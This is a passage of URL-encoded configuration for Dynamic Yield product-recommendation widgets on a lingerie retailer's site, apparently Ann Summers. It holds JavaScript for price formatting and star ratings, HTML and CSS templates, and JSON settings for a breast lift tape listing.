B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingRevie